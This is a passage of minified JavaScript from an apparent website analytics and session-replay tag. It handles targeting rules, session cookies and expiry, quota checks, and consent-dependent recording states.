t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(v)===y(g.pattern):!1;case"greater_than":return Number(v)>Number(g.pattern);case"less_than":return Number(v)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!St(T))return!1;let I=new csDate(T*1e3);return new csDate(v).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,v);case"more_than_days_ago":return h(g,v);case"less_than_days_ago":return u(g,v);case"unknown":return f(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,v){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),w=new csDate(I);return new csDate(v).toDateString()===w.toDateString()}function h(g,v){let T=Number(g.pattern);if(!St(T))return!1;let I=Number(T)+1,w=new csDate,b=new csDate(w);return b.setDate(w.getDate()-I),new csDate(v).getTime()<=b.getTime()}function u(g,v){let T=Number(g.pattern);if(!St(T))return!1;if(T===0)return l(g,v);let I=new csDate,w=new csDate(I);return w.setDate(I.getDate()-T),new csDate(v).getTime()>=w.getTime()}function f(g){return pt(g)?R(g)?csString.prototype.trim.call(g)==="":Gi(g)?g===!0:St(g)?g!==0:!1:!0}function y(g){let v=Pt(g,"http://")||Pt(g,"https://")?g:`https://${g}`,T=ea(v);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),EA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),so={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===EA.URL},vA=(()=>{class s{constructor(t){this.lE=new na,this.hE=[],this.uE=[],eo.setLogger(t)}setTargetingRules(t){this.lE.setRegexRules(csArray.prototype.filter.call(t,so.isURL));for(let e of t)so.isLegacyURL(e)?csArray.prototype.push.call(this.hE,e):so.isLegacyTrigger(e)&&csArray.prototype.push.call(this.uE,e)}matchUrl(t){return eo.isUrlMatching(this.hE,t)||this.lE.evaluateUrl(t)}matchTrigger(t){return eo.isMatching(this.uE,t)}}return s})(),SA=(()=>{class s extends wt{constructor(t,e,i){super(),this.dE=t,this.Od=e,this.A=i}init(){this.Nd=new vA(H),this.dE&&this.Nd.setTargetingRules(this.dE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Od(this.Md(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Od(this.Md(t,"url"))}onExternalEvent(t){this.isStarted&&this.Od(this.Md(t.name,"trigger"))}Md(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.Nd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Nd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),wA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.K=r,this.A=o,this.C=c,this.cs=l,this.En=!1,this.Ko=(h=!1)=>{this.En&&this.E.isSMB&&this.cs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===nr.Automatic&&this.cs.startDataCollection({fromSessionRenewal:h})},this.XI=h=>{this.En||(this.En=h,this.fE(),this.Ko())}}init(){this.E.isSMB&&this.cs.disableStartDataCollection(),this.yr=new SA(this.E.recordTargetingRules,this.XI,this.A),this.K.addListener(this.yr),this.yr.init()}start(){this.yr.start()}stop(){this.yr.stop()}maybeStartDataCollection(t){if(t){this.Ko(t);return}if(this.KI()){this.En=!0,this.Ko(),this.stop();return}this.yr.checkTargetingRules()}onAfterArtificialPageView(){this.yr.checkTargetingRules()}onCollectStateChange(t){if(this.pE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.En&&e||csSetTimeout(()=>this.gE(t),0)}onStartTracking(){this.fE()}KI(){let t=this.C.getSession();return!!(t&&this.pE(t.collectState))}pE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}fE(){var t;if(this.En){let e=this.C.getSession(),i=this.Rt.getInitialCollectState();this.gE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.cs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}gE(t){let e=yA[this.En?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),Tu=(()=>{class s{constructor(){this.mE=new Set,this.yE=[],this.Dd=new Set,this.kd=[]}addUrlMaskingPattern(t){if(this.mE.has(t))return;this.mE.add(t);let e=yc(t);csArray.prototype.push.call(this.yE,e)}getUrlMaskingPatterns(){return this.yE}resetPartialUrlMaskingPatterns(){this.Dd.clear(),this.kd=[]}addPartialUrlMaskingPattern(t){if(this.Dd.has(t))return;this.Dd.add(t);let e=yc(t);csArray.prototype.push.call(this.kd,e)}getPartialUrlMaskingPatterns(){return this.kd}}return s})(),_A=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.ds=O.now()}resetStartTime(){this.ds=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&H.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&H.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.ds}}}return s})(),bA=["clearSession"],AA=["extendSession"];var TA=["getSessionData"],RA=["session:start:newVisitor"],CA=["session:clear:visitor"],IA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.C=i,this.S=r}init(){this.xd=new _A(this.E,this.M,this.C),this.S.register(bA,()=>this.C.removeSession()),this.S.register(AA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(TA,()=>this.xd.getSessionData(),{disableApplyPending:!0}),this.S.register(RA,()=>this.M.renewVisitor()),this.S.register(CA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.xd.resetStartTime()}onAfterArtificialPageView(){this.xd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),PA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,et,Tt,Vt,se,_,U,j,G,gt,Dt,ie,fe,De,ke,We){this.wt=t,this.Sn=e,this.Ee=i,this.M=r,this.C=o,this.U=c,this.Ms=l,this.w=h,this.S=u,this.Tl=f,this.E=y,this.Rl=g,this.us=v,this.Cr=T,this.Pt=I,this.D=w,this.et=b,this.tt=x,this.A=M,this.JI=S,this.K=B,this.pt=F,this._t=et,this.EE=Tt,this.Xt=Vt,this.QI=se,this.I=_,this.It=U,this.O=j,this.vt=G,this.W=gt,this.Rt=Dt,this.ht=ie,this.ye=fe,this.re=De,this.Ft=ke,this.kt=We,this.ZI=Ye=>{this.w.emitBeforeSessionRenewal(),this.Er(!0,Ye),this.w.emitAfterSessionRenewal()},this.tP=Ye=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(pe=>{pe!==k.QUOTA_REACHED&&(this.Er(!0,Ye),this.w.emitAfterSessionRenewal())})}}start(){if(this.Rl.init(),this.us.init(),this.us.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.X=new R_),I=new mA(this.U),g=new b_(this.et),v=new r_(()=>{}),w=new o_,M=new w_;let S=new pA(v,this.ht,w,x,M,this.Ld());T=new gA(this.Ld(),this.ht,S,w,this.E.whitelistedAttributes,b);let B=new Sy(this.w,this.S,this.ht,S,w,b,x);B.init(),this.w.addListener(B),this.E.isCsCrosswritingHeap()&&(this.vE=new cA(this.S,this.Ft,this.X),this.w.addListener(this.vE),this.vE.init()),this.E.isCsCrosswritingHeap()&&(this.kt||(this.kt=new Au(this.E.cookielessTrackingEnabled?this.W:this.O)),this.SE=new uA(this.S,this.E,this.kt,this.X),this.w.addListener(this.SE),this.SE.init()),t=new fb(this.E,this.Sn,this.M,this.et,g,this.S,this.U,new __(H),this.pt,this.It,this.K,T,this.X,this.Ft,this.kt),e=new Py(this.S,this.C,this.E,this.wt,this.Ee,this.D),y=new fA(T,this.E);let F=null,et=new rA;i=new iw(this.M,this.C,this.S,this.pt,F,this.E,et,y),r=new Uy(this.E,this.Sn,this.M,this.S,this.D,this.U,this.A),this.E.isCsCrosswritingHeap()&&(this.ye||(this.ye=new hu),this.wE=new nA(this.ye,this.S),this.w.addListener(this.wE),this.wE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this._E=new N_(this.S,this.re,this.X),this.w.addListener(this._E),this._E.init(),this.bE=new k_(this.S,this.E,this.M,this.U,this.X),this.w.addListener(this.bE),this.bE.init());let Vt;this.E.isCsCrosswritingHeap()&&this.E.eventEnricher&&(Vt=new Ia(this.E.eventEnricher,T,this.D)),this.un=new gy(this.E,this.S,this.w,this.Sn,this.M,this.C,this.Ms,this.Pt,this._t,this.A,this.Xt,et,this.K,this.It,this.ye,Tt,this.Ft,this.kt,Vt),this.AE=new IA(this.E,this.M,this.C,this.S),this.cs=new yb(this.E,this.w,this.us,this.ht,this.un,this.U),new mb(this.cs,this.S).init(),l=new qy(this.E,this.S,this.Ee,this.Sn,this.K),h=new tA(this.S),u=new T_}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new Tu,this.eP=new Ky(this.S,this.Et),this.eP.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var S,B;let F=new Tb(this.E.apiErrors,this.D);this.yt=new vb(new U_,new x_,F),this.ge=new Sb(this.Et,this.tt,!!(!((B=(S=this.E)===null||S===void 0?void 0:S.experimental)===null||B===void 0)&&B.anonymizeNameInUrls)),this.Gn=new wb;let et=new sy(this.yt,this.ge,this.E,this.Sn,this.pt,this.S,this.It,this.U);et.init(),this.w.addListener(et)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var S,B,F;let et;!((S=this.E.customErrors.consoleMessageLogLevels)===null||S===void 0)&&S.length&&(et=new Rb(this.E)),this.Ci=new xb(this.D,!((F=(B=this.E)===null||B===void 0?void 0:B.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.tt:void 0);let Tt=new Ob(this.Ci,this.E,this.Sn,this.S,this.K,this.It,this.pt,et,this.U);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Xs=new Fb,this.be=new zb(this.D,this.A);let S=new Bb(this.Xs,this.be,this.E,this.Sn,this.pt,this.S,this.K,this.A,this.It,this.U);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{this.Cr.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.EE.init()}),this.I.schedule(()=>{this.un.init()}),this.I.schedule(()=>{this.AE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.JI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.QI.init()}),this.I.schedule(()=>{this.w.addListener(this.AE),this.w.addListener(this.Tl),this.w.addListener(t),this.w.addListener(this.Cr),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.EE),this.w.addListener(this.un),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),nn.isRecordingSupported()&&this.I.schedule(()=>{let S=new qS(y,this.C,this.E,this.wt,this.S,this.D,this.U,v,this.be,this.yt,this.ge,this.Et,this.w,this.K,this.pt,this.Xt,this.It,this.tt,this.Gn,this.Ld(),this.Ci,b);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.I.schedule(()=>{var S;let B,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let S=new Zb(this.E,this.et,this.It,this.wt,this._t,this.A,this.pt,this.S,this.I);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.U.onSessionExpired(S=>{this.tP(S)}):this.U.onSessionExpired(S=>{this.ZI(S)}),this.Er()})}Er(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Jo||(this.Jo=new wA(this.E,this.w,this.Rt,this.K,this.A,this.C,this.cs),this.w.addListener(this.Jo),this.Jo.init(),this.Jo.start(),this.S.start(),(i=this.X)===null||i===void 0||i.start()),this.Jo.maybeStartDataCollection(t);return}this.S.start(),(r=this.X)===null||r===void 0||r.start(),this.cs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ld(){if(this.nt)return this.nt;let t=new na;return this.nt=new n_(this.E,this.A,t,this.Pt),this.nt.init(),this.nt.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ru=(()=>{class s{constructor(t){this.configuration=t}}return s})(),OA=(()=>{class s extends Ru{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Ud=i,this.A=r,this.Vd=o,this.jd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.jd=!0,this.Vd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ms.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.qc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.qc()}qc(){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return Bs.percentage()<this.configuration.replayRecordingRate||this.Ud.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.jd&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;if(ms.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.jd&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ms.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),me="_cs_s",rn=18e5,io=".",NA=13,zn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),MA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i,this.ce=null,this.Hd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Eh(e):null}getRawSession(t){if(t){let u=this.Bd();return Eo(u)}let{sessionString:e,status:i}=this.sP(),r=Eo(e);if(i!==zn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Bd();if(!o)return null;let c=csString.prototype.split.call(o,io);if(!s.TE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.iP(h),r}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}set(t,e=rn){var i;let r=O.now()+e,o=zg(t);o+=`${io}${r}`,this.nP(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(me,o):(this.O.set(me,o,e),(i=this.ki)===null||i===void 0||i.call(this,me,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(me):(this.O.delete(me),(t=this.xi)===null||t===void 0||t.call(this,me)),this.rP()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.O.delete(me,ur.CURRENT_DOMAIN):this.O.delete(me,this.O.getRootDomain()),this.set(t))}isValid(t){return t!==null&&aa(t)}nP(t,e){this.ce={sessionString:t,expires:e}}sP(){return this.ce?this.ce&&O.now()<=this.ce.expires?{sessionString:this.ce.sessionString,status:zn.FOUND}:{sessionString:this.ce.sessionString,status:zn.EXPIRED}:{sessionString:this.Bd(),status:zn.NOT_FOUND}}rP(){this.ce=null}iP(t){this.ce&&(this.ce.expires=t,this.Hd=!0)}isCacheRefreshed(){return this.Hd}resetCacheRefreshed(){this.Hd=!1}Bd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(me);return!e||this.RE(e)?null:e}let t=this.O.get(me);return!t||this.RE(t)?null:t}RE(t){let e=csString.prototype.split.call(t,io);if(!s.TE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static TE(t){return t[t.length-1].length===NA}}return s})(),DA=(()=>{class s extends Ru{constructor(t,e,i){super(t),this.configuration=t,this.Qo=e,this.w=i,this.oP=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.CE=t,this.Zo=void 0,this.aP()}init(t){this.cP();let e=Rt.get(me);if(e!==null&&aa(e)){let i=Gg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Zo?(this.w.emitCollectStateChange(this.Zo,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Zo):(H.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Zo||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}ta(t){this.Zo=t,this.CE&&this.CE(t)}cP(){this.Qo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Qo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Qo.onLoad(t=>this.quotaFileHandler(t))}aP(){this.Qo.isInProgress()||this.Qo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.lP(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;H.warn(e),this.ta(this.oP)}lP(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&Bs.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.ta(k.RECORDING_GLOBAL_SAMPLING):this.ta(k.ANALYTICS_ONLY):e&&!i?this.ta(k.ANALYTICS_ONLY):this.ta(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var kA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.C=e,this.As=i,this._t=r,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Da=60*1e3,xA=60*Da,LA=4*xA-Da,li=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),UA=(()=>{class s{constructor(t,e,i,r,o){this.Oe=t,this.Rt=e,this.w=i,this.gP=r,this.mP=o,this.sa=null,this.$d=0,this.ia=li.NO}setDynamicVariablesService(t){this.yP=t}createOrUpdateSession(){this.zd(),this.EP=O.now(),this.$d=0;let t=this.OE();t===null?(t=this.vP(),this.qc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.SP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.ia=li.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.ia=li.WITHDRAWN}qc(t){this.ia===li.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.ia===li.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.ia=li.NO}vP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.gP?yo.NOT_EXPRESSED:yo.UNNECESSARY,etrStatus:Jt.ETR_NOT_SAVED_SESSION}}SP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Oe.get()}OE(){return this.Oe.get(!0)}doesSessionExist(){return this.Oe.get()!==null}setSession(t){this.Oe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.OE();t&&this.setSession(t)}removeSession(){this.Oe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.wP(t);return this._P(e)}_P(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(gh(i)){let r=$g[i]||i;csArray.prototype.push.call(e,r)}}),e}wP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.mP&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Oe.getRawSession();return this.Oe.isValid(t)}handleSubdomainChange(){this.Oe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Oe.isCacheRefreshed();return e&&t&&this.Oe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.sa||this.NE()}extendSession(){let t=this.getSession();return t===null?(H.warn("extendSession is trying to extend an expired session"),this.zd(),!1):(this.setSession(t),!0)}NE(){if(this.bP()){this.zd();return}this.extendSession()&&(this.AP(),this.TP())}TP(){this.sa=window.csSetTimeout(()=>{this.NE()},rn-Da)}bP(){return LA-(O.now()+rn-this.EP)<0}zd(){this.sa&&(window.csClearTimeout(this.sa),this.sa=null)}AP(){this.$d+=1,this.yP.trackDynamicVariable("session_expiry_update",this.$d)}}return s})(),ye="_cs_s_ctx",VA=(()=>{class s{constructor(t){this.W=t}async set(t){let e=csJSON.stringify(t);this.W.setItem(ye,e)}remove(){this.W.removeItem(ye)}async get(){let t=this.W.getItem(ye);return t===null?null:csJSON.parse(t)}}return s})(),no=(()=>{let s;return function(n){async function t(r,o="gzip"){try{let c=new CompressionStream(o);return await new Response(new Blob([r]).stream().pipeThrough(c)).arrayBuffer()}catch(c){throw new Error(`Error compressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.compress=t;async function e(r,o="gzip"){try{let c=new DecompressionStream(o);return new Response(new Blob([r]).stream().pipeThrough(c)).text()}catch(c){throw new Error(`Error decompressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.decompress=e;function i(){return!!K.self.CompressionStream&&!!K.self.DecompressionStream&&!!K.self.TextEncoder&&!!K.self.ReadableStream&&!!K.self.WritableStream&&!!K.self.Response}n.isSupported=i}(s||(s={})),s})(),jA=800,HA=(()=>{class s{constructor(t,e=!1){this.O=t,this.Gd=e,this.RP=256,this.qd="c:",this.CP=no.isSupported(),e&&this.O.get(ye)!==null&&this.O.delete(ye)}async set(t,e=rn){if(this.Gd)return;let i=csJSON.stringify(t);i.length>this.RP&&this.CP?await this.IP(i,e):this.O.set(ye,i,e)}remove(){this.Gd||this.O.delete(ye)}async get(){if(this.Gd)return null;let t=this.O.get(ye);if(t===null)return null;if(csString.prototype.startsWith.call(t,this.qd))try{let e=await no.decompress(lr(csString.prototype.slice.call(t,this.qd.length)));return csJSON.parse(e)}catch(e){return H.warn(`Could not decompress cookie: ${e instanceof Error?e.message:csString(e)}`),null}return csJSON.parse(t)}async IP(t,e=rn){try{let i=await no.compress(t),r=await jl(i);r.length<t.length?this.O.set(ye,`${this.qd}${r}`,e):(H.warn("Compression not beneficial: compressed size exceeds original"),this.O.set(ye,t,e))}catch{H.warn("Cookie compression failed, using uncompressed storage"),this.O.set(ye,t,e)}}}return s})(),BA=(()=>{class s{constructor(t){this.rs=t}async init(){await this.rs.updateSessionContextFromCookie()}onSessionCreated(){this.rs.createSessionContext()}onSessionRemoved(){this.rs.removeSessionContext()}onSessionRefreshed(){this.rs.refreshSessionContext()}onBeforeNaturalPageView(t){this.rs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.rs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.rs.removeSessionContext(),this.rs.removeCurrentViewUrl()}}return s})(),ro=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),oo="_cs_cu",FA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ii=t,this.Wc=e,this.vt=i,this.Ms=r,this._t=o,this.re=c,this.ye=l,this.wn=h,this.ME=null}async updateSessionContextFromCookie(){let t=await this.Wc.get();this.setSessionContextInMemory(t)}createSessionContext(){let t=this.PP||this.Ms.get(),e=this.Yc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.setSessionContextInMemory(r),this.Wc.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.setSessionContextInMemory(null),this.Wc.remove()}removeCurrentViewUrl(){this.vt.removeItem(oo)}refreshSessionContext(){let t=this.getSessionContextFromMemory();t!==null&&this.Wc.set(t)}getSharedContext(){var t,e,i,r;let o=this.getSessionContextFromMemory();if(o===null)return null;let c={pageTitle:this.ye.getPageTitle(),happid:this.ii,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Ms.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.re.getEncryptedIdentityAndKey();return 